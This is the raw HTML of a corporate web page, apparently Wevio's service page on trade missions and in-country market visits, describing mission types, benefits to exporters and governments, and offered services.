<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2056' id='mega-menu-item-2056'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/patents-trademark-copyright-registration-services/">IP, Trademark & Copyright Registration services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2055' id='mega-menu-item-2055'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/ip-commercialization/">IP Commercialization</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2058' id='mega-menu-item-2058'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/knowledge-transfer-services/">Knowledge Transfer Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2065' id='mega-menu-item-2065'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/regulatory-import-licensing-services/">Regulatory &#038; Import Licensing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2069' id='mega-menu-item-2069'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-and-distribution-services/">Trade and Distribution Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2062' id='mega-menu-item-2062'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/new-product-launch/">New Product Launch</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2052' id='mega-menu-item-2052'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-tenders-bidding-process/">Global Tenders &#038; Bidding Process</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2081' id='mega-menu-item-2081'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-partnership-management/" aria-haspopup="true" aria-expanded="false">Global Partnership Management<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2057' id='mega-menu-item-2057'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/joint-venture/">Joint Venture</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2061' id='mega-menu-item-2061'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/merge-acquisitions-planning/">Mergers &#038; Acquisitions Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2068' id='mega-menu-item-2068'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/technology-transfer-or-license-partnership/">Technology Transfer or License Partnership</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7650' id='mega-menu-item-7650'><a class="mega-menu-link" href="/portfolio/wevio-delegations/" aria-haspopup="true" aria-expanded="false" tabindex="0">Portfolio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1335' id='mega-menu-item-1335'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/wevio-delegations/">Wevio Delegations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1336' id='mega-menu-item-1336'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-trade-distribution/">Global Trade &#038; Distribution</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1346' id='mega-menu-item-1346'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-brand-marketing/">Global Brand Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1347' id='mega-menu-item-1347'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/web-design/">Web Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1348' id='mega-menu-item-1348'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/ecommerce-development/">ECommerce Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1349' id='mega-menu-item-1349'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/logo-branding/">Logo &#038; Branding</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1350' id='mega-menu-item-1350'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/online-marketing-seo-sem-smo/">Online Marketing ( SEO, SEM, SMO, SMM )</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1351' id='mega-menu-item-1351'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/video-production/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1391' id='mega-menu-item-1391'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/digital-catalog/">Digital Catalog</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1392' id='mega-menu-item-1392'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/print-advertising/">Print Advertising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-7354' id='mega-menu-item-7354'><a class="mega-menu-link" href="https://www.wevio.com/blog/" aria-haspopup="true" aria-expanded="false" tabindex="0">Blog<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7345' id='mega-menu-item-7345'><a class="mega-menu-link" href="https://www.wevio.com/category/general/">General</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7350' id='mega-menu-item-7350'><a class="mega-menu-link" href="https://www.wevio.com/category/global-delegation/">Global Delegation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7346' id='mega-menu-item-7346'><a class="mega-menu-link" href="https://www.wevio.com/category/global-news-events/">Global News &amp; Events</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7351' id='mega-menu-item-7351'><a class="mega-menu-link" href="https://www.wevio.com/category/open-market/">Open Market</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7347' id='mega-menu-item-7347'><a class="mega-menu-link" href="https://www.wevio.com/category/sales-marketing/">Sales &amp; Marketing</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7352' id='mega-menu-item-7352'><a class="mega-menu-link" href="https://www.wevio.com/category/global-branding-design/">Global Branding &amp; Design</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7348' id='mega-menu-item-7348'><a class="mega-menu-link" href="https://www.wevio.com/category/global-business-development/">Global Business Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7353' id='mega-menu-item-7353'><a class="mega-menu-link" href="https://www.wevio.com/category/development/">Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-menu-columns-2-of-2 mega-menu-clear mega-menu-item-5704' id='mega-menu-item-5704'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/category/market-research-analysis/">Market Research &amp; Analysis</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1359' id='mega-menu-item-1359'><a class="mega-menu-link" href="https://www.wevio.com/contact-us/" aria-haspopup="true" aria-expanded="false" tabindex="0">Contact Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1460' id='mega-menu-item-1460'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/locations/">Locations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1360' id='mega-menu-item-1360'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/send-inquiry/">Send Inquiry</a></li></ul>
</li></ul></div>							</div>
						</div>
					</div>
							</header>
			<div id="main">
					<div class="page_title">
					<div class="container">
							<div class="breadcrumbs">
				<!-- Breadcrumb NavXT 7.2.0 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to Wevio ™." href="https://www.wevio.com" class="home">Home</a></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Global Business Promotion Categories archives." href="https://www.wevio.com/stm_service_category/global-business-promotion/" class="taxonomy stm_service_category" ><span property="name">Global Business Promotion</span></a><meta property="position" content="2"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Offline Marketing Services Categories archives." href="https://www.wevio.com/stm_service_category/offline-marketing-services/" class="taxonomy stm_service_category" ><span property="name">Offline Marketing Services</span></a><meta property="position" content="3"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><span property="name">Trade Missions / In-Country Market Visits</span><meta property="position" content="4"></span>			</div>
																	<h1 class="entry-title h2">Trade Missions / In-Country Market Visits</h1>
												</div>
			</div>
								<div class="container">
		
<div class="content-area">

	<article id="post-2011" class="post-2011 stm_service type-stm_service status-publish has-post-thumbnail hentry stm_service_category-offline-marketing-services">
	<div class="entry-content">
					<div class="with_vc">
			<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="stm_sidebar">
	<style type="text/css" scoped>
		.vc_custom_1452056597103{margin-right: 0px !important;margin-bottom: 30px !important;margin-left: 0px !important;}.vc_custom_1482230448911{margin-bottom: 30px !important;}.vc_custom_1452056633692{padding-top: 37px !important;padding-right: 30px !important;padding-bottom: 40px !important;padding-left: 30px !important;}.vc_custom_1481281350224{margin-bottom: 9px !important;}.vc_custom_1481281339422{margin-bottom: 17px !important;}	</style>
	<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="menu-solutions-gbp-menu-container"><ul id="menu-solutions-gbp-menu" class="menu"><li id="menu-item-2652" class="menu-item menu-item-type-taxonomy menu-item-object-stm_service_category current-stm_service-ancestor current-menu-ancestor menu-item-has-children menu-item-2652"><a href="https://www.wevio.com/stm_service_category/global-business-promotion/">Global Business Promotion</a>
<ul class="sub-menu">
	<li id="menu-item-2651" class="menu-item menu-item-type-taxonomy menu-item-object-stm_service_category menu-item-has-children menu-item-2651"><a href="https://www.wevio.com/stm_service_category/online-marketing-services/">Online Marketing Services</a>
	<ul class="sub-menu">
		<li id="menu-item-2656" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2656"><a href="https://www.wevio.com/solution/b2b-b2c-marketing-services/">B2B, B2C Marketing Services</a></li>
		<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2653"><a href="https://www.wevio.com/solution/seo-sem-smo/">SEO SEM SMO</a></li>
		<li id="menu-item-2657" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2657"><a href="https://www.wevio.com/solution/video-promotion-design/">Video Promotion</a></li>
		<li id="menu-item-2654" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2654"><a href="https://www.wevio.com/solution/press-releases/">Press Releases</a></li>
		<li id="menu-item-2655" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2655"><a href="https://www.wevio.com/solution/email-marketing/">Email Marketing</a></li>
	</ul>
</li>
	<li id="menu-item-2658" class="menu-item menu-item-type-taxonomy menu-item-object-stm_service_category current-stm_service-ancestor current-menu-ancestor current-menu-parent current-stm_service-parent menu-item-has-children menu-item-2658"><a href="https://www.wevio.com/stm_service_category/offline-marketing-services/">Offline Marketing Services</a>
	<ul class="sub-menu">
		<li id="menu-item-2660" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2660"><a href="https://www.wevio.com/solution/global-public-relations/">Global Public Relations</a></li>
		<li id="menu-item-2663" class="menu-item menu-item-type-post_type menu-item-object-stm_service current-menu-item menu-item-2663"><a href="https://www.wevio.com/solution/trade-missions-in-country-market-visits/" aria-current="page">Trade Missions / In-Country Market Visits</a></li>
		<li id="menu-item-2659" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2659"><a href="https://www.wevio.com/solution/exhibitions-trade-show-support/">Exhibitions &#038; Trade Show Support</a></li>
		<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2661"><a href="https://www.wevio.com/solution/global-cooperation-delegation-development/">Global Cooperation &#038; Delegation Development</a></li>
		<li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2662"><a href="https://www.wevio.com/solution/cultural-training-seminars/">Cultural Training &#038; Seminars</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-left vc_custom_1482230448911"><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-block vc_btn3-icon-left vc_btn3-color-theme_style_1" href="http://www.wevio.com/wp-content/uploads/2015/12/wevio-presentation.pdf" title="Wevio Global Inc Presentation 2017" target="_blank"><i class="vc_btn3-icon fa fa-file-pdf-o"></i> Company presentation</a></div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid third_bg_color vc_custom_1452056597103"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1452056633692"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1481281350224 text_align_left" ><div style="font-size: 16px;color: #222222;text-align: left;font-family:Poppins;font-weight:600;font-style:normal" >request a call back</div></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1481281339422" >
		<div class="wpb_wrapper">
			<p><span style="font-size: 13px; line-height: 22px;">Would you like to speak to one of our business specialist over the phone? Just submit your details and we’ll be in touch shortly. You can also email us if you would prefer.</span></p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-inline"><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-icon-left vc_btn3-color-white" href="http://www.wevio.com/contact-us/" title="" target="_self"><i class="vc_btn3-icon fa fa-phone-square"></i> contacts</a></div>
</div></div></div></div>
</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Connecting Business with New Markets and Customers</strong></p>

		</div>
	</div>
<div class="vc_custom_heading text_align_left has_subtitle" ><h2 style="text-align: left;font-family:Poppins;font-weight:400;font-style:normal" >Overview<span class="subtitle">Trade missions provide:</span></h2></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li>Explicit assessment of market opportunities.</li>
<li>Launch of direct contacts and a high profile in a target market.</li>
<li>Support in seeking representation or prospective customers and contact with other participants.</li>
</ul>
<p>In a nutshell, ”learning experience in export marketing is an activity<br />
that allows participants to gain knowledge of a foreign country’s culture through direct contact with local business people and government representatives.”</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-tabs vc_tta-color-grey vc_tta-style-classic vc_tta-shape-rounded vc_tta-spacing-1 vc_tta-tabs-position-top vc_tta-controls-align-left"><div class="vc_tta-tabs-container"><ul class="vc_tta-tabs-list"><li class="vc_tta-tab vc_active" data-vc-tab><a href="#Incoming-Trade-Missions" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">Incoming Trade Missions</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#Outbound-Trade-Missions" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">Outbound Trade Missions</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#Virtual-Trade-Missions" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">Virtual Trade Missions</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#International-Trade-Exhibitions" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">International Trade Exhibitions</span></a></li></ul></div><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="Incoming-Trade-Missions" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#Incoming-Trade-Missions" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Incoming Trade Missions</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element  trade-text" >
		<div class="wpb_wrapper">
			<p><em><span style="font-size: 18pt;">Firms from a foreign country visit exporters in the host country with the support of an export promotion program of the host country by either governments or organizations / associations.</span></em></p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="Outbound-Trade-Missions" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#Outbound-Trade-Missions" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Outbound Trade Missions</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element  trade-text" >
		<div class="wpb_wrapper">
			<p><em><span style="font-size: 18pt;">Exporters travel to foreign markets selected by the mission organizer and is mostly organized by governments or organizations / associations through government export promotion programs</span></em></p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="Virtual-Trade-Missions" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#Virtual-Trade-Missions" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Virtual Trade Missions</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element  trade-text" >
		<div class="wpb_wrapper">
			<p><em><span style="font-size: 18pt;">Wevio employs video conferencing technology to assist potential exporters to better understand the requirements and preferences of overseas markets, so they are better prepared before they travel overseas.</span></em></p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="International-Trade-Exhibitions" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#International-Trade-Exhibitions" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">International Trade Exhibitions</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element  trade-text" >
		<div class="wpb_wrapper">
			<p><em><span style="font-size: 18pt;">Wevio coordinates companies and governments to participate in international trade exhibitions in priority markets by providing the companies with a cost-effective international platform to promote their products and services.</span></em></p>

		</div>
	</div>
</div></div></div></div></div></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_custom_heading text_align_left" ><h2 style="text-align: left;font-family:Poppins;font-weight:400;font-style:normal" >Trade Shows Vs. Trade Missions<br />
</h2></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Trade Shows take place at fixed locations overseas.They consist of multiple booths in a convention hall in which firms exhibit their products anywhere from two days to two weeks. </p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Trade Missions are led by export promotion professionals who arrange individual or group meetings between buyers and sellers at appropriate overseas locations.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_custom_heading text_align_left" ><h2 style="text-align: left;font-family:Poppins;font-weight:400;font-style:normal" >Why Trade Missions Are So Important For Business<br />
</h2></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>To be a successful exporter, you need to travel to your target markets and build lasting commercial relationships with clients and partners. Wevio provides practical assistance before, during and after a visit, including information, logistics and advice.</p>
<ul>
<li>Facilitating market research.</li>
<li>Participants collectively devoting more effort to market investigation.</li>
<li>Greater promotional impact on market.</li>
<li>Carrying a certain news value and serving trade publicity.</li>
<li>Gaining access to high level business and government officials.</li>
<li>The opportunity to connect with existing and new customers, access key decision makers, increase sales in international markets and exchange ideas.</li>
<li>Providing wider and deeper contact coverage.</li>
<li>Develop new markets and implement marketing strategies across a broad range of high-growth and emerging industry sectors.</li>
<li>Establish a professional high quality, trustworthy and mutually rewarding relationship with suppliers, manufacturers, and foreign clients.</li>
<li>Ensure the reliable and timely delivery of all products.</li>
<li>Maintain reliable and stable administration of the organization as a whole.</li>
<li>Raising general consciousness in the home country about foreign markets.</li>
<li>Providing important educational experience for inexperienced exporters.</li>
<li>Providing beneficial intra-group exchanges and contact for experienced exporters.</li>
</ul>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_custom_heading culture text_align_left" ><h2 style="text-align: left;font-family:Poppins;font-weight:400;font-style:normal" >Business with Trade Missions and Without Trade Missions?<br />
</h2></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Market entry is motivated by the prospect of long-term growth and survival; organizers of trade missions can be facilitators in this process. Since risk reduction is very important in market entry processes, firms that perceive greater market entry problems can benefit more from participating in trade missions.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<table>
<tbody>
<tr>
<th></th>
<th>With Trade Mission</th>
<th>Without Trade Mission</th>
</tr>
<tr>
<td>Marketing management practices</td>
<td>More systematic</td>
<td>Less systematic</td>
</tr>
<tr>
<td>Importance of trade mission in market entry</td>
<td>More Important</td>
<td>Less Important</td>
</tr>
<tr>
<td>Trade mission objectives</td>
<td>Performance</td>
<td>Learning</td>
</tr>
<tr>
<td>Market entry problems</td>
<td>Greater</td>
<td>Lower</td>
</tr>
<tr>
<td>Market entry process</td>
<td>More systematic</td>
<td>Less systematic</td>
</tr>
<tr>
<td>Market entry effectiveness</td>
<td>Greater</td>
<td>Lower</td>
</tr>
</tbody>
</table>

		</div>
	</div>
</div></div></div></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_custom_heading text_align_left has_subtitle" ><h2 style="text-align: left;font-family:Poppins;font-weight:400;font-style:normal" >Benefits to the Potential Exporters<br />
<span class="subtitle">Trade missions allow potential exporters to learn: </span></h2></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li>How business is conducted overseas</li>
<li>What services and products are available</li>
<li>What is the receptivity of potential buyers</li>
<li>What is the extent of the commitment and resources</li>
<li>necessary to sell in overseas markets</li>
<li>What are the answers to questions about foreign markets and the process of exporting</li>
</ul>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_custom_heading text_align_left has_subtitle" ><h2 style="text-align: left;font-family:Poppins;font-weight:400;font-style:normal" >Benefits to the Government</p>
<p><span class="subtitle">Trade missions allow governments to identify: </span></h2></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li>Local government initiatives for foreign investors</li>
<li>International business opportunities</li>
<li>In country foreign trade guidelines</li>
<li>Understanding industries that the visiting country should be focusing on for future country’s growth</li>
<li>Know more about government to government international exchange opportunities</li>
</ul>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_custom_heading text_align_left" ><h2 style="text-align: left;font-family:Poppins;font-weight:400;font-style:normal" >Services</p>
<p></h2></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li>OBJECTIVES &amp; MARKET RESEARCH</li>
<li>STRATEGIC PLANNING &amp; BUDGET ANALYSIS</li>
<li>DELEGATION DEVELOPMENT FROM BOTH ENDS</li>
<li>NETWORK BUILDING AND CREATING PROSPECTIVE BUSINESS RELATIONSHIPS</li>
<li>INCREASED PUBLIC IMAGE AND POLITICAL ACCESS</li>
<li>ORGANIZING INDUSTRY SPECIFIC BUSINESS MEETINGS</li>
<li>BUSINESS NEGOTIATIONS, LEGAL AND ADVISORY SERVICES</li>
<li>CORPORATE PARTNER IDENTIFICATION AND JOINT VENTURE</li>
</ul>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_custom_heading text_align_left" ><h2 style="text-align: left;font-family:Poppins;font-weight:400;font-style:normal" >Process<br />
</h2></div>
	<div  class="wpb_single_image wpb_content_element vc_align_center  wpb_animate_when_almost_visible wpb_appear appear">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="1446" height="598" src="https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademissions.png" class="vc_single_image-img attachment-full" alt="" title="wevio-trademissions" srcset="https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademissions.png 1446w, https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademissions-300x124.png 300w, https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademissions-768x318.png 768w, https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademissions-1024x423.png 1024w" sizes="(max-width: 1446px) 100vw, 1446px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_custom_heading text_align_left" ><h2 style="text-align: left;font-family:Poppins;font-weight:400;font-style:normal" >Gallery</h2></div><div class="wpb_images_carousel wpb_content_element vc_clearfix"><div class="wpb_wrapper"><div id="vc_images-carousel-1-1768829313" data-ride="vc_carousel" data-wrap="true" style="width: 100%;" data-interval="0" data-auto-height="yes" data-mode="horizontal" data-partial="false" data-per-view="3" data-hide-on-end="true" class="vc_slide vc_images_carousel"><ol class="vc_carousel-indicators"><li data-target="#vc_images-carousel-1-1768829313" data-slide-to="0"></li><li data-target="#vc_images-carousel-1-1768829313" data-slide-to="1"></li><li data-target="#vc_images-carousel-1-1768829313" data-slide-to="2"></li><li data-target="#vc_images-carousel-1-1768829313" data-slide-to="3"></li><li data-target="#vc_images-carousel-1-1768829313" data-slide-to="4"></li><li data-target="#vc_images-carousel-1-1768829313" data-slide-to="5"></li><li data-target="#vc_images-carousel-1-1768829313" data-slide-to="6"></li><li data-target="#vc_images-carousel-1-1768829313" data-slide-to="7"></li><li data-target="#vc_images-carousel-1-1768829313" data-slide-to="8"></li><li data-target="#vc_images-carousel-1-1768829313" data-slide-to="9"></li><li data-target="#vc_images-carousel-1-1768829313" data-slide-to="10"></li><li data-target="#vc_images-carousel-1-1768829313" data-slide-to="11"></li></ol><div class="vc_carousel-inner"><div class="vc_carousel-slideline"><div class="vc_carousel-slideline-inner"><div class="vc_item"><div class="vc_inner"><a class="" href="https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-2.png" data-lightbox="lightbox[rel-2011-3147956829]"><img decoding="async" width="327" height="193" src="https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-2.png" class="attachment-full" alt="" title="wevio-trademission-2" srcset="https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-2.png 327w, 